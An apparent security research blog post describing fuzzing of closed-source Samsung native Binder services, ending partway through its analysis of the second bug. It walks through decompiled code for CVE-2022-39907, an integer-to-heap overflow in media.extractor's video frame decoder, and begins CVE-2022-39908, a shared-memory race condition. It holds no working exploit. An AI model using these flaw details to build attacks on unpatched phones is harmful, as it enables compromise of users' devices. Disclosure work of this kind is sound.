
This figure represents the targets from the 3 fuzzers just exposed:

We can quickly identify two attack surfaces that seem clearly less investigated:
- The native (written in C++) services that are added by the manufacturer (i.e. for which we don’t have the source code, contrary to what FANS is doing with AOSP).
- Services brought by the installed apps.
I didn’t really want to battle with the second one, because of the hassle of discovering and properly launching services that are heavily dependent on an application specific logic. It is also a less appealing objective given that we cannot gain higher system permissions this way (but we can still tamper with the app so it is a valid issue).
So let’s focus on fuzzing the closed-source native system services!
“Apart” from them being closed-source, we learned during the literature review that this kind of service is already well-covered by FANS, so maybe we could reuse it here? Well, let’s explicitly detail all the bricks that FANS is made of to begin with again:
- File identification. The build log from AOSP is parsed to look for the files related to the system services.
- Analysis. It reasons statically from Clang’s dumped AST.
- Dependencies inference. They are retrieved through the data of the previous analysis.
- fuzzing. The engine relies on the result of the analysis and the dependence knowledge.
Great news, only the first 2 steps look like they need the source code to work. Thus we just need to develop two modules of our own to provide a closed-source alternative, and we might be able to adopt the rest of FANS!
To sum up, in order for get this to work, we will try to:
- Identify the object code files involved with each service.
- Evaluate the assembly to gather types and constraints like what FANS does with the source files. I attempted to solve this problem with symbolic execution, which may fit our goal, as according to Wikipedia it “is a means of analyzing a program to determine what inputs cause each part of a program to execute. An interpreter follows the program, assuming symbolic values for inputs rather than obtaining actual inputs as normal execution of the program would”.
The 1st module: Dynamic Search
The goal of this module is, as its name astutely implies, to dynamically retrieve info about the running system services, directly on a phone. To achieve this, various sources are queried, then cross-referenced:
- The Service Manager. As previously explained we can use it to list the top level services. We also get their interface descriptor.
- The binderfs. It’s a debug filesystem for the Binder, providing access to the bookkeeping established by the underlying driver. With this, we know the service nodes and references owned by each running process.
- The procfs. We need it to get the memory mappings and consequently the association between processes and libraries.
- The system libraries. As a first intent we can quickly parse them to obtain the exported symbols, and index the Binder interfaces and standardized stubs among them.
The 2nd module: Symbolic Execution
The objective here is a tad bit more ambitious: we’re analyzing the deserialization stubs from the assembly, picking all the possible execution paths in them, and deducing the valid combinations of arguments for a given transaction. Because we chose to use symbolic execution, we record every constraint we recognize along these paths, and especially the verifications enforced on the parameters. This way, it is possible to learn more precise types and constraints for all the arguments. We’re trying to get something usable by the third and fourth modules of FANS, which originally expect detailed data gathered from the source code.
Since the stubs we consider are very small, and we want to take advantage of their standardized structure, we chose to develop our own very little symbolic execution engine (nope, we did it because it was fun!). It is really basic and tailored to work with the server stubs so it probably will not work with anything else. Additionally, to keep things relatively simple, we built our module on top of two very powerful tools:
- The Z3 solver. It is very useful to record the constraints we gather through the symbolic execution and to discard an infeasible path.
- The IDA decompiler. In order to output C code from assembly, IDA actually goes through a process mirroring what a compiler would do but in a reverse order. The assembly is first translated into an intermediate language called the microcode; then these new opcodes go through many optimization phases, transforming into a higher-level representation; finally they are converted to a ctree which is a kind of AST. Instead of building our symbolic execution on assembly language, we leveraged the most mature (i.e. high-level) microcode, as it is easier to manipulate and has less instructions to support. For instance, our symbolic variables rely on IDA local variables with the Single Static Assignment (SSA) form.

By parsing the instructions we can get the argument types from the data Parcel.
Here, the first one is a String16, and the second one a Parcelable object, from the CreateTrackInput class.
On the edges, we record the conditions applying to these arguments.
In this example the first parameter should be equal to android.media.IAudioFlinger to pursue the execution. This is indeed coherent since the first argument of a transaction is usually the interface descriptor.
At the bottom of the represented graph we’re able to rule out one of the two paths thanks to Z3.
If you desire more information about IDA’s microcode you may have a look at their blog.
To the Galaxy, and Beyond
Now that we have built shiny new tools, let’s play with them! To try them out, I fuzzed the Samsung Galaxy J6. It seemed quite an interesting choice for the following reasons:
- It isn’t a shiny new phone! This shouldn’t be a positive point, but here it is because we are re-using some components of FANS. Originally, FANS targeted
x86Android 9. We already have a bit of porting to do to support the J6, whose services are running onARMv7Android 10. Each version of Android comes with its share of system changes, so for a first test let’s not be too ambitious here with newer phones. - At the time of the campaign, it was already too obsolete to be in Samsung’s security updates program. However, there is a sibling model, the J6+, which was listed as a target for updates! This is good since it isn’t too bold to suppose that most of the services from the J6 are also present in the J6+.
- Samsung is the biggest vendor of Android phones, so we expect them to at least add a few complex customized services.


The modules did their job! With the dynamic search, I discovered that Samsung added 24 completely new service interfaces to the phone (on top of the ones from AOSP). Among them, 9 were designed for use by a client, leaving 15 interfaces open to fuzzing. It’s also a relief that we didn’t restrict our scope to discovering the top level services, since only 9 out of these 15 were, so we might have missed one third of the attack surface.

A full line indicates a parent relationship, i.e. how you can get one interface from another.
A dotted line indicates an interface used as an argument for another.
I fuzzed all these 15 interfaces. That represents a total of 108 transactions. And I discovered… nothing interesting! I have to admit that it was a bit disappointing after all this work, even if it is actually a great thing to not find bugs. Yes, we triggered a few crashes, but most of them were SIGABRT risen from some asserts and LLVM sanitizers (in particular over/underflow checks from UBSan), which were purposely left in production.
But I was not discouraged and did not stop here. Indeed, we discovered previously that the constructors can not only add system services, but they also usually modify the ones from AOSP to include more transactions! In fact, just by looking at the direct dependency from AOSP depicted in the graph above, I know of 3 augmented interfaces. That was 10 more transactions to fuzz, hooray!
Eventually the great divinities of fuzzing bestowed some bugs from the media.extractor service upon us.
CVE-2022-39907
Things started with a crash of the media.extractor process while I was fuzzing the 6th transaction of the IMediaExtractorService, so let’s start by looking at the code (rebuilt from decompilation) of the server-side Binder stub, located in libmedia.so:
status_t BnMediaExtractorService::onTransact(
uint32_t code, const Parcel& data, Parcel* reply, uint32_t flags
) {
switch (code) {
// Other transactions [...]
case 6:
// The first transaction argument needs to be the interface descriptor for IMediaExtractorService
CHECK_INTERFACE(IMediaExtractorService, data, reply);
// The second transaction argument needs to be a reference from an instance of IMemory
sp<IMemory> input = IMemory::asInterface(reply->readStrongBinder());
// The second argument is directly passed to the actual service,
// a reference to another IMemory instance seems to be retrieved as a result
sp<IMemory>* output_p = this->decodeVideoFrame(&input);
if (output_p) {
sp<IMemory> output = *output_p;
// The first response seems to be an error code
reply->writeInt32(0);
// The second response is the reference to the resulting IMemory
reply->writeStrongBinder(IInterface::asBinder(output));
} else {
// An error happened
reply->writeInt32(0x80000000);
}
// Status code for the transaction, not the service logic
return NO_ERROR;
// Other transactions [...]
}
}
We learn that the only real argument to this transaction is a reference to another Binder service, with the IMemory interface. This service is actually a very standard Android one. To put it shortly, it is a service designed to enable two processes to share a memory region. Whether or not it was intended (for a normal user in this particular transaction) to retrieve this IMemory reference (and the associated memory) from another service is not important, because the client here might just host the service itself if it wants to.
In addition, the server stub is the place where we might find some early sanity checks for the arguments, but here there are no checks, apart from the standard interface descriptor verification. By looking at the function names we can also infer that the transaction probably takes some encoded video buffer as input and gives a decoded buffer in return. Consequently, here we could use a memory region whose content and size we both control as an argument, therefore not necessarily respecting the expected frame format.
Now, looking at the code of the service in libmediaextractor.so, we can see that a pointer to the shared memory region is retrieved from a call to IMemory::pointer, then passed to what seems to be an instantiation of a custom decoder. No checks are added here either.
sp<IMemory>* MediaExtractorService::decodeVideoFrame(sp<IMemory> *memory)
{
void* secVideoFrame_p = (*memory)->pointer();
if (ptr) {
sp<SthmbcAdapter> adapter = new SthmbcAdapter();
return adapter->decode(secVideoFrame_p);
}
return 0;
}
We shall then go further and look into the decoder’s function SthmbcAdapter::decode, which contains the real logic. It lives in a third system library, libsadapter.so. We included a snippet from the beginning of the code, since it’s the part triggering the bug, but the whole implementation is actually longer.
sp<IMemory>* SthmbcAdapter::decode(SecVideoFrame* secVideoFrame) {
// In the following code we're showing secVideoFrame as if it were an uint_32_t array
uint32_t size = secVideoFrame[9] + secVideoFrame[10] + 44; // Possible integer overflow!
uint32_t control = secVideoFrame[5];
if (control <= 107) {
size *= 2; // Possible integer overflow again!
}
uint32_t heapBufferSize = size + 32; // Possible integer overflow again!
char* heapBuffer = new char[heapBufferSize]; // [1]
if (!heapBuffer) {
// Error path [...]
}
memset(heapBuffer, 0, heapBufferSize);
uint32_t length = secVideoFrame[10];
if (!length) {
// Error path [...]
}
memcpy(heapBuffer, secVideoFrame + secVideoFrame[9] + 44, length); // [2]
// Much more code [...]
}
The problem in this snippet is the call to memcpy at [2]. The target buffer is allocated in the heap just before, at [1], however it is easily possible to overflow the computation of the buffer’s size. Therefore the size of heapBuffer can be maliciously manipulated to be smaller than the variable length governing the memcpy, transforming the integer overflow into a heap overflow.
Fortunately, it may prove quite difficult for an attacker to use this error. Indeed, to trigger the integer overflow here we should make either secVideoFrame[9] or secVideoFrame[10] very high. Yet these variables also respectively dictate the source and the length of the memcpy. Besides, we may not really want to underflow/overflow secVideoFrame as it points to the shared memory region which is thus very likely to be surrounded by unmapped memory. For these reasons, a too high length is sure to cause a crash. Finally, since media.extractor is a process with some extra-privileges, it is a bit hardened and therefore relies on Scudo rather than the Android 10 default allocator jemalloc. Since Scudo was designed to prevent heap overflows (among other vulnerabilities), it introduces protections such as the randomization of our heapBuffer allocation. Due to all these points, writing an exploit seemed difficult and I chose not to try further.
CVE-2022-39908
The last bug we found was not very deep, but still a good start for sure, so let’s keep on digging: it smells like there might be more issues with such a decoding function, that works on arbitrary memory input. In order to go further, I had the hunch to look into the internals of the memory-sharing interface IMemory. To do that, we just have to open a browser and go to Android Code Search. For starters it would be fine to look at the current version of the service and then to go back to Android 10 if deemed necessary, so the following extracts of code come from the mainline version at the time of writing.
Things start to look interesting as soon as we retrieve the definition of IMemory::pointer, which lies in frameworks/native/libs/binder/IMemory.cpp. The function has been deprecated and now just returns its new version, innocuously named IMemory::unsecurePointer:
void* IMemory::pointer() const { return unsecurePointer(); }
The second function is rather simple. It retrieves a reference to another underlying interface, IMemoryHeap and calls the base() method on it. This seems to give us a pointer to the shared memory region’s start. An offset is then added to this starting pointer, retrieved along the IMemoryHeap reference:
void* IMemory::unsecurePointer() const {
ssize_t offset;
sp<IMemoryHeap> heap = getMemory(&offset);
void* const base = heap!=nullptr ? heap->base() : MAP_FAILED;
if (base == MAP_FAILED)
return nullptr;
return static_cast<char*>(base) + offset;
}
If we move to look at the transaction IMemory::getMemory(), we can see a somewhat curious structure. The client stub is unusually full of checks:
sp<IMemoryHeap> BpMemory::getMemory(ssize_t* offset, size_t* size) const
{
if (mHeap == nullptr) {
Parcel data, reply;
data.writeInterfaceToken(IMemory::getInterfaceDescriptor());
if (remote()->transact(GET_MEMORY, data, &reply) == NO_ERROR) {
sp<IBinder> heap = reply.readStrongBinder();
if (heap != nullptr) {
mHeap = interface_cast<IMemoryHeap>(heap);
if (mHeap != nullptr) {
const int64_t offset64 = reply.readInt64();
const uint64_t size64 = reply.readUint64();
const ssize_t o = (ssize_t)offset64;
const size_t s = (size_t)size64;
size_t heapSize = mHeap->getSize();
if (s == size64 && o == offset64 // ILP32 bounds check
&& s <= heapSize
&& o >= 0
&& (static_cast<size_t>(o) <= heapSize - s)) {
mOffset = o;
mSize = s;
} else {
// Hm.
android_errorWriteWithInfoLog(0x534e4554,
"26877992", -1, nullptr, 0);
mOffset = 0;
mSize = 0;
}
}
}
}
}
if (offset) *offset = mOffset;
if (size) *size = mSize;
return (mSize > 0) ? mHeap : nullptr;
}
Whereas the server implementation is kept to the bare minimum:
case GET_MEMORY: {
CHECK_INTERFACE(IMemory, data, reply);
ssize_t offset;
size_t size;
reply->writeStrongBinder( IInterface::asBinder(getMemory(&offset, &size)) );
reply->writeInt64(offset);
reply->writeUint64(size);
return NO_ERROR;
} break;
This is the illustration of the shared memory region’s inverted usage: the server for the getMemory() transaction might be the unprivileged process here, and we should not believe anything it says about the memory (e.g. its size) before making sure it is true. A process could in fact mimic a service answering all the IMemory transaction codes in whatever way it desires. The client verifications have already been found to be lacking against such a “bad memory sharer” in the past, see for example the diff for CVE-2016-0846.
Under the hood, to make memory accessible by two processes, the Binder manipulates objects specified in the IMemoryHeap interface. The call to IMemoryHeap::base() from IMemory::unsecurePointer() as we saw earlier goes down to BpMemoryHeap::getBase. This function will return the mBase class attribute but only after checking whether it was correctly initialized through BpMemoryHeap::assertMapped(), that checks the sharing status. If the current state is not properly set, it handles the mapping to the transaction BpMemoryHeap::assertReallyMapped(). The latter will query info about the memory again such as the size, the offset, etc, from the sharing process. Most importantly it will retrieve a file descriptor, which as we evoked previously, is one of the special objects the Binder driver can natively transfer. This file descriptor will be duped, then mmaped to constitute the receiving process’ actual access to the shared memory. The base pointer, size, offset, etc, are then checked and set as class attributes at once.
An actual implementation of the service is MemoryHeapBase, located in frameworks/native/libs/binder/MemoryHeapBase.cpp. In this class, the sharing process side gets the original file descriptor for the shared memory by resorting to the memfd_create() syscall, which creates a volatile anonymous file living in the RAM.
If we leave the implementation files and read the header for the IMemory interface in the file frameworks/native/libs/binder/include/binder/IMemory.h, we notice this commentary:
// Accessing the underlying pointer must be done with caution, as there are
// some inherent security risks associated with it. When receiving an
// IMemory from an untrusted process, there is currently no way to guarantee
// that this process would't change the content after the fact. This may
// lead to TOC/TOU class of security bugs. In most cases, when performance
// is not an issue, the recommended practice is to immediately copy the
// buffer upon reception, then work with the copy, e.g.:
//
// std::string private_copy(mem.size(), '\0');
// memcpy(private_copy.data(), mem.unsecurePointer(), mem.size());
//
// In cases where performance is an issue, this matter must be addressed on
// an ad-hoc basis.
void* unsecurePointer() const;
Well, now that is interesting, thank you for the instructions! The mention of “inherent security risks” is indeed coherent with what we have just learned. If the shared memory region comes from a “file” that is simultaneously accessible in both the client and server processes, both of them could modify it at the same time! Moreover, if you remember the service functions that form the preamble to SthmbcAdapter::decode, there is no such thing as a private copy performed, so we need to see whether it is possible to leverage this behavior. Here is the beginning of the SthmbcAdapter::decode from the previous bug again, but in a slightly longer version this time:
sp<IMemory>* SthmbcAdapter::decode(SecVideoFrame* secVideoFrame) {
// In the following code we're showing secVideoFrame as if it were an uint_32_t array
uint32_t size = secVideoFrame[9] + secVideoFrame[10] + 44; // [1]
uint32_t control = secVideoFrame[5];
if (control <= 107) {
size *= 2;
}
uint32_t heapBufferSize = size + 32;
// The size of heapBuffer depends on secVideoFrame[10]
